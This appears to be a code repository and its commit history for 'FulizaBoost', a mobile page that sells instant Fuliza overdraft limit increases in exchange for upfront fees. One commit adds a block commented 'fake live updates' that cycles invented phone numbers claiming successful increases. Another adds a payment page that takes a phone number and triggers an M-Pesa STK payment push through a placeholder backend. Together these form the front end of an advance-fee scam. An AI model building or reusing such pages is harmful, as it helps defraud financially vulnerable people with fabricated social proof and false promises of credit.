
==== index.html @ 98169db6 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>FulizaBoost</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<div class="container">
  <h1 class="title">FulizaBoost</h1>
  <p class="subtitle">Instant Limit Increase • No Paperwork • Same Day Access</p>

  <div class="info-box">
    Choose your new Fuliza limit and complete the payment to get instant access.
  </div>

  <div class="recent">
    📢 <span id="recentText">0727****01 increased to Ksh 22,500 - just now</span>
  </div>

  <div class="progress"></div>

  <h2 class="section-title">Select Your Fuliza Limit</h2>

  <div class="grid">
    <div class="card" data-fee="49"><h3>Ksh 5,000</h3><span>Fee: Ksh 49</span></div>
    <div class="card" data-fee="75"><h3>Ksh 7,500</h3><span>Fee: Ksh 75</span></div>
    <div class="card" data-fee="100"><h3>Ksh 10,000</h3><span>Fee: Ksh 100</span></div>
    <div class="card" data-fee="120"><h3>Ksh 12,500</h3><span>Fee: Ksh 120</span></div>
    <div class="card" data-fee="150"><h3>Ksh 16,000</h3><span>Fee: Ksh 150</span></div>
    <div class="card" data-fee="200"><h3>Ksh 21,000</h3><span>Fee: Ksh 200</span></div>
    <div class="card" data-fee="250"><h3>Ksh 25,500</h3><span>Fee: Ksh 250</span></div>
    <div class="card" data-fee="290"><h3>Ksh 30,000</h3><span>Fee: Ksh 290</span></div>
    <div class="card" data-fee="340"><h3>Ksh 35,000</h3><span>Fee: Ksh 340</span></div>
    <div class="card" data-fee="390"><h3>Ksh 40,000</h3><span>Fee: Ksh 390</span></div>
    <div class="card" data-fee="440"><h3>Ksh 45,000</h3><span>Fee: Ksh 440</span></div>
    <div class="card" data-fee="490"><h3>Ksh 50,000</h3><span>Fee: Ksh 490</span></div>
    <div class="card" data-fee="590"><h3>Ksh 60,000</h3><span>Fee: Ksh 590</span></div>
    <div class="card" data-fee="690"><h3>Ksh 70,000</h3><span>Fee: Ksh 690</span></div>
  </div>

  <button class="cta" onclick="proceed()">⚡ Get Limit Now</button>
</div>

<script>
let selected = "";
let selectedFee = 0;

const cards = document.querySelectorAll(".card");
cards.forEach(card => {
  card.addEventListener("click", () => {
    cards.forEach(c => c.classList.remove("active"));
    card.classList.add("active");
    selected = card.querySelector("h3").innerText;
    selectedFee = card.getAttribute("data-fee");
  });
});

function proceed(){
  if(!selected){
    alert("Please select a limit first");
    return;
  }
  localStorage.setItem("amount", selectedFee);
  localStorage.setItem("limit", selected);
  window.location.href = "pay.html";
}
</script>

</body>
</html>
---- style.css ----
*{box-sizing:border-box;font-family:Arial,sans-serif}
body{margin:0;background:#f4f7f4}
.container{max-width:420px;margin:auto;padding:16px}
.title{text-align:center;color:#2e7d32}
.subtitle{text-align:center;font-size:13px;color:#555;margin-bottom:16px}
.info-box{background:#e8f5e9;border-left:4px solid #2e7d32;padding:12px;border-radius:6px;margin-bottom:12px}
.recent{background:#eef3ee;padding:10px;border-radius:6px;font-size:13px;margin-bottom:12px}
.progress{height:6px;border-radius:10px;background:linear-gradient(to right,#000,#c62828,#2e7d32);margin-bottom:14px}
.section-title{margin-bottom:10px}
.grid{display:grid;grid-template-columns:1fr 1fr;gap:12px}
.card{background:#fff;border:2px solid #e0e0e0;border-radius:14px;padding:14px;text-align:center;cursor:pointer}
.card h3{margin:0;color:#2e7d32}
.card span{display:inline-block;margin-top:6px;font-size:13px;background:#f1f1f1;padding:4px 10px;border-radius:20px}
.card.active{border:2px solid #2e7d32;background:#f4fff4}
.cta{margin-top:20px;width:100%;padding:14px;background:#8bc34a;border:none;border-radius:30px;font-size:16px;font-weight:bold;color:#fff}
.copy-btn{margin-top:10px;padding:10px 20px;border:none;border-radius:30px;background:#2e7d32;color:#fff;width:100%}
.message-box{margin-top:20px;background:#f9fff9;padding:16px;border-radius:16px}

==== commit 62787ee8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,7 @@
   <p class="subtitle">Instant Limit Increase • No Paperwork • Same Day Access</p>
 
   <div class="info-box">
-    Choose your new Fuliza limit and complete the payment to get instant access.
+    Choose your new Fuliza limit and complete payment to activate instantly.
   </div>
 
   <div class="recent">
@@ -25,12 +25,13 @@
   <h2 class="section-title">Select Your Fuliza Limit</h2>
 
   <div class="grid">
+
     <div class="card" data-fee="49"><h3>Ksh 5,000</h3><span>Fee: Ksh 49</span></div>
     <div class="card" data-fee="75"><h3>Ksh 7,500</h3><span>Fee: Ksh 75</span></div>
     <div class="card" data-fee="100"><h3>Ksh 10,000</h3><span>Fee: Ksh 100</span></div>
     <div class="card" data-fee="120"><h3>Ksh 12,500</h3><span>Fee: Ksh 120</span></div>
     <div class="card" data-fee="150"><h3>Ksh 16,000</h3><span>Fee: Ksh 150</span></div>
-    <div class="card" data-fee="200"><h3>Ksh 21,000</h3><span>Fee: Ksh 200</span></div>
+    <div class="card" data-fee="200"><h3>Ksh 21,000</h3><span>Fee: KSh 200</span></div>
     <div class="card" data-fee="250"><h3>Ksh 25,500</h3><span>Fee: Ksh 250</span></div>
     <div class="card" data-fee="290"><h3>Ksh 30,000</h3><span>Fee: Ksh 290</span></div>
     <div class="card" data-fee="340"><h3>Ksh 35,000</h3><span>Fee: Ksh 340</span></div>
@@ -39,34 +40,64 @@
     <div class="card" data-fee="490"><h3>Ksh 50,000</h3><span>Fee: Ksh 490</span></div>
     <div class="card" data-fee="590"><h3>Ksh 60,000</h3><span>Fee: Ksh 590</span></div>
     <div class="card" data-fee="690"><h3>Ksh 70,000</h3><span>Fee: Ksh 690</span></div>
+
   </div>
 
   <button class="cta" onclick="proceed()">⚡ Get Limit Now</button>
 </div>
 
 <script>
+
+// 🔥 fake live updates
+const updates = [
+"0721****34 increased to Ksh 18,000",
+"0713****88 increased to Ksh 25,500",
+"0740****19 increased to Ksh 40,000",
+"0706****55 increased to Ksh 12,500",
+"0792****41 increased to Ksh 30,000",
+"0719****02 increased to Ksh 21,000",
+"0758****66 increased to Ksh 35,000",
+"0768****90 increased to Ksh 50,000"
+];
+
+let i = 0;
+setInterval(() => {
+  document.getElementById("recentText").innerText = updates[i] + " - just now";
+  i = (i + 1) % updates.length;
+}, 3000);
+
+
+// ✅ selection logic
 let selected = "";
 let selectedFee = 0;
 
 const cards = document.querySelectorAll(".card");
+
 cards.forEach(card => {
   card.addEventListener("click", () => {
     cards.forEach(c => c.classList.remove("active"));
     card.classList.add("active");
+
     selected = card.querySelector("h3").innerText;
-    selectedFee = card.getAttribute("data-fee");
+    selectedFee = Number(card.getAttribute("data-fee")); // ✅ number
   });
 });
 
+
+// 🚀 proceed
 function proceed(){
   if(!selected){
     alert("Please select a limit first");
     return;
   }
+
+  // ✅ save clean values
   localStorage.setItem("amount", selectedFee);
   localStorage.setItem("limit", selected);
+
   window.location.href = "pay.html";
 }
+
 </script>
 
 </body>

==== commit 9241736c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,101 +3,110 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>FulizaBoost</title>
-<link rel="stylesheet" href="style.css">
+<title>Complete Payment</title>
+
+<style>
+body {
+  font-family: Arial, sans-serif;
+  background: #f4f6f8;
+  padding: 20px;
+}
+
+.container {
+  max-width: 400px;
+  margin: auto;
+  background: white;
+  padding: 20px;
+  border-radius: 10px;
+}
+
+h1 {
+  text-align: center;
+  color: green;
+}
+
+.box {
+  background: #e8f5e9;
+  padding: 10px;
+  margin-bottom: 15px;
+  border-left: 5px solid green;
+}
+
+input {
+  width: 100%;
+  padding: 12px;
+  margin-top: 10px;
+  border-radius: 6px;
+  border: 1px solid #ccc;
+}
+
+button {
+  width: 100%;
+  padding: 12px;
+  margin-top: 15px;
+  background: green;
+  color: white;
+  border: none;
+  border-radius: 6px;
+  font-size: 16px;
+}
+</style>
 </head>
+
 <body>
 
 <div class="container">
-  <h1 class="title">FulizaBoost</h1>
-  <p class="subtitle">Instant Limit Increase • No Paperwork • Same Day Access</p>
+  <h1>Complete Payment</h1>
 
-  <div class="info-box">
-    Choose your new Fuliza limit and complete payment to activate instantly.
+  <div class="box">
+    <p>You selected: <strong>Ksh 5,000</strong></p>
+    <p>Fee: Ksh 49</p>
   </div>
 
-  <div class="recent">
-    📢 <span id="recentText">0727****01 increased to Ksh 22,500 - just now</span>
-  </div>
+  <input type="text" id="phone" placeholder="Enter phone number">
 
-  <div class="progress"></div>
-
-  <h2 class="section-title">Select Your Fuliza Limit</h2>
-
-  <div class="grid">
-
-    <div class="card" data-fee="49"><h3>Ksh 5,000</h3><span>Fee: Ksh 49</span></div>
-    <div class="card" data-fee="75"><h3>Ksh 7,500</h3><span>Fee: Ksh 75</span></div>
-    <div class="card" data-fee="100"><h3>Ksh 10,000</h3><span>Fee: Ksh 100</span></div>
-    <div class="card" data-fee="120"><h3>Ksh 12,500</h3><span>Fee: Ksh 120</span></div>
-    <div class="card" data-fee="150"><h3>Ksh 16,000</h3><span>Fee: Ksh 150</span></div>
-    <div class="card" data-fee="200"><h3>Ksh 21,000</h3><span>Fee: KSh 200</span></div>
-    <div class="card" data-fee="250"><h3>Ksh 25,500</h3><span>Fee: Ksh 250</span></div>
-    <div class="card" data-fee="290"><h3>Ksh 30,000</h3><span>Fee: Ksh 290</span></div>
-    <div class="card" data-fee="340"><h3>Ksh 35,000</h3><span>Fee: Ksh 340</span></div>
-    <div class="card" data-fee="390"><h3>Ksh 40,000</h3><span>Fee: Ksh 390</span></div>
-    <div class="card" data-fee="440"><h3>Ksh 45,000</h3><span>Fee: Ksh 440</span></div>
-    <div class="card" data-fee="490"><h3>Ksh 50,000</h3><span>Fee: Ksh 490</span></div>
-    <div class="card" data-fee="590"><h3>Ksh 60,000</h3><span>Fee: Ksh 590</span></div>
-    <div class="card" data-fee="690"><h3>Ksh 70,000</h3><span>Fee: Ksh 690</span></div>
-
-  </div>
-
-  <button class="cta" onclick="proceed()">⚡ Get Limit Now</button>
+  <button onclick="payNow()">Pay Now</button>
 </div>
 
 <script>
+const selectedAmount = 5000; // ✅ MAIN AMOUNT (NOT FEE)
 
-// 🔥 fake live updates
-const updates = [
-"0721****34 increased to Ksh 18,000",
-"0713****88 increased to Ksh 25,500",
-"0740****19 increased to Ksh 40,000",
-"0706****55 increased to Ksh 12,500",
-"0792****41 increased to Ksh 30,000",
-"0719****02 increased to Ksh 21,000",
-"0758****66 increased to Ksh 35,000",
-"0768****90 increased to Ksh 50,000"
-];
+async function payNow() {
+  const phone = document.getElementById("phone").value.trim();
 
-let i = 0;
-setInterval(() => {
-  document.getElementById("recentText").innerText = updates[i] + " - just now";
-  i = (i + 1) % updates.length;
-}, 3000);
-
-
-// ✅ selection logic
-let selected = "";
-let selectedFee = 0;
-
-const cards = document.querySelectorAll(".card");
-
-cards.forEach(card => {
-  card.addEventListener("click", () => {
-    cards.forEach(c => c.classList.remove("active"));
-    card.classList.add("active");
-
-    selected = card.querySelector("h3").innerText;
-    selectedFee = Number(card.getAttribute("data-fee")); // ✅ number
-  });
-});
-
-
-// 🚀 proceed
-function proceed(){
-  if(!selected){
-    alert("Please select a limit first");
+  if (!phone) {
+    alert("Enter phone number");
     return;
   }
 
-  // ✅ save clean values
-  localStorage.setItem("amount", selectedFee);
-  localStorage.setItem("limit", selected);
+  // ✅ CONVERT TO NUMBER (CRITICAL FIX)
+  const amount = Number(selectedAmount);
 
-  window.location.href = "pay.html";
+  try {
+    const res = await fetch("https://YOUR-BACKEND-URL/api/pay", {
+      method: "POST",
+      headers: {
+        "Content-Type": "application/json"
+      },
+      body: JSON.stringify({
+        phone: phone,
+        amount: amount // ✅ correct
+      })
+    });
+
+    const data = await res.json();
+
+    if (res.ok) {
+      alert("✅ STK Push Sent! Check your phone");
+    } else {
+      alert("❌ " + (data.error || "Payment failed"));
+    }
+
+  } catch (err) {
+    alert("❌ Network error");
+    console.error(err);
+  }
 }
-
 </script>
 
 </body>

==== commit 536c367b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,110 +3,101 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Complete Payment</title>
-
-<style>
-body {
-  font-family: Arial, sans-serif;
-  background: #f4f6f8;
-  padding: 20px;
-}
-
-.container {
-  max-width: 400px;
-  margin: auto;
-  background: white;
-  padding: 20px;
-  border-radius: 10px;
-}
-
-h1 {
-  text-align: center;
-  color: green;
-}
-
-.box {
-  background: #e8f5e9;
-  padding: 10px;
-  margin-bottom: 15px;
-  border-left: 5px solid green;
-}
-
-input {
-  width: 100%;
-  padding: 12px;
-  margin-top: 10px;
-  border-radius: 6px;
-  border: 1px solid #ccc;
-}
-
-button {
-  width: 100%;
-  padding: 12px;
-  margin-top: 15px;
-  background: green;
-  color: white;
-  border: none;
-  border-radius: 6px;
-  font-size: 16px;
-}
-</style>
+<title>FulizaBoost</title>
+<link rel="stylesheet" href="style.css">
 </head>
-
 <body>
 
 <div class="container">
-  <h1>Complete Payment</h1>
+  <h1 class="title">FulizaBoost</h1>
+  <p class="subtitle">Instant Limit Increase • No Paperwork • Same Day Access</p>
 
-  <div class="box">
-    <p>You selected: <strong>Ksh 5,000</strong></p>
-    <p>Fee: Ksh 49</p>
+  <div class="info-box">
+    Choose your new Fuliza limit and complete payment to activate instantly.
   </div>
 
-  <input type="text" id="phone" placeholder="Enter phone number">
+  <div class="recent">
+    📢 <span id="recentText">0727****01 increased to Ksh 22,500 - just now</span>
+  </div>
 
-  <button onclick="payNow()">Pay Now</button>
+  <div class="progress"></div>
+
+  <h2 class="section-title">Select Your Fuliza Limit</h2>
+
+  <div class="grid">
+
+    <div class="card" data-fee="49"><h3>Ksh 5,000</h3><span>Fee: Ksh 49</span></div>
+    <div class="card" data-fee="75"><h3>Ksh 7,500</h3><span>Fee: Ksh 75</span></div>
+    <div class="card" data-fee="100"><h3>Ksh 10,000</h3><span>Fee: Ksh 100</span></div>
+    <div class="card" data-fee="120"><h3>Ksh 12,500</h3><span>Fee: Ksh 120</span></div>
+    <div class="card" data-fee="150"><h3>Ksh 16,000</h3><span>Fee: Ksh 150</span></div>
+    <div class="card" data-fee="200"><h3>Ksh 21,000</h3><span>Fee: KSh 200</span></div>
+    <div class="card" data-fee="250"><h3>Ksh 25,500</h3><span>Fee: Ksh 250</span></div>
+    <div class="card" data-fee="290"><h3>Ksh 30,000</h3><span>Fee: Ksh 290</span></div>
+    <div class="card" data-fee="340"><h3>Ksh 35,000</h3><span>Fee: Ksh 340</span></div>
+    <div class="card" data-fee="390"><h3>Ksh 40,000</h3><span>Fee: Ksh 390</span></div>
+    <div class="card" data-fee="440"><h3>Ksh 45,000</h3><span>Fee: Ksh 440</span></div>
+    <div class="card" data-fee="490"><h3>Ksh 50,000</h3><span>Fee: Ksh 490</span></div>
+    <div class="card" data-fee="590"><h3>Ksh 60,000</h3><span>Fee: Ksh 590</span></div>
+    <div class="card" data-fee="690"><h3>Ksh 70,000</h3><span>Fee: Ksh 690</span></div>
+
+  </div>
+
+  <button class="cta" onclick="proceed()">⚡ Get Limit Now</button>
 </div>
 
 <script>
-const selectedAmount = 5000; // ✅ MAIN AMOUNT (NOT FEE)
 
-async function payNow() {
-  const phone = document.getElementById("phone").value.trim();
+// 🔥 fake live updates
+const updates = [
+"0721****34 increased to Ksh 18,000",
+"0713****88 increased to Ksh 25,500",
+"0740****19 increased to Ksh 40,000",
+"0706****55 increased to Ksh 12,500",
+"0792****41 increased to Ksh 30,000",
+"0719****02 increased to Ksh 21,000",
+"0758****66 increased to Ksh 35,000",
+"0768****90 increased to Ksh 50,000"
+];
 
-  if (!phone) {
-    alert("Enter phone number");
+let i = 0;
+setInterval(() => {
+  document.getElementById("recentText").innerText = updates[i] + " - just now";
+  i = (i + 1) % updates.length;
+}, 3000);
+
+
+// ✅ selection logic
+let selected = "";
+let selectedFee = 0;
+
+const cards = document.querySelectorAll(".card");
+
+cards.forEach(card => {
+  card.addEventListener("click", () => {
+    cards.forEach(c => c.classList.remove("active"));
+    card.classList.add("active");
+
+    selected = card.querySelector("h3").innerText;
+    selectedFee = Number(card.getAttribute("data-fee")); // ✅ number
+  });
+});
+
+
+// 🚀 proceed
+function proceed(){
+  if(!selected){
+    alert("Please select a limit first");
     return;
   }
 
-  // ✅ CONVERT TO NUMBER (CRITICAL FIX)
-  const amount = Number(selectedAmount);
+  // ✅ save clean values
+  localStorage.setItem("amount", selectedFee);
+  localStorage.setItem("limit", selected);
 
-  try {
-    const res = await fetch("https://YOUR-BACKEND-URL/api/pay", {
-      method: "POST",
-      headers: {
-        "Content-Type": "application/json"
-      },
-      body: JSON.stringify({
-        phone: phone,
-        amount: amount // ✅ correct
-      })
-    });
+  window.location.href = "pay.html";
+}
 
-    const data = await res.json();
-
-    if (res.ok) {
-      alert("✅ STK Push Sent! Check your phone");
-    } else {
-      alert("❌ " + (data.error || "Payment failed"));
-    }
-
-  } catch (err) {
-    alert("❌ Network error");
-    console.error(err);
-  }
-}
 </script>
 
 </body>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,17 @@
+*{box-sizing:border-box;font-family:Arial,sans-serif}
+body{margin:0;background:#f4f7f4}
+.container{max-width:420px;margin:auto;padding:16px}
+.title{text-align:center;color:#2e7d32}
+.subtitle{text-align:center;font-size:13px;color:#555;margin-bottom:16px}
+.info-box{background:#e8f5e9;border-left:4px solid #2e7d32;padding:12px;border-radius:6px;margin-bottom:12px}
+.recent{background:#eef3ee;padding:10px;border-radius:6px;font-size:13px;margin-bottom:12px}
+.progress{height:6px;border-radius:10px;background:linear-gradient(to right,#000,#c62828,#2e7d32);margin-bottom:14px}
+.section-title{margin-bottom:10px}
+.grid{display:grid;grid-template-columns:1fr 1fr;gap:12px}
+.card{background:#fff;border:2px solid #e0e0e0;border-radius:14px;padding:14px;text-align:center;cursor:pointer}
+.card h3{margin:0;color:#2e7d32}
+.card span{display:inline-block;margin-top:6px;font-size:13px;background:#f1f1f1;padding:4px 10px;border-radius:20px}
+.card.active{border:2px solid #2e7d32;background:#f4fff4}
+.cta{margin-top:20px;width:100%;padding:14px;background:#8bc34a;border:none;border-radius:30px;font-size:16px;font-weight:bold;color:#fff}
+.copy-btn{margin-top:10px;padding:10px 20px;border:none;border-radius:30px;background:#2e7d32;color:#fff;width:100%}
+.message-box{margin-top:20px;background:#f9fff9;padding:16px;border-radius:16px}
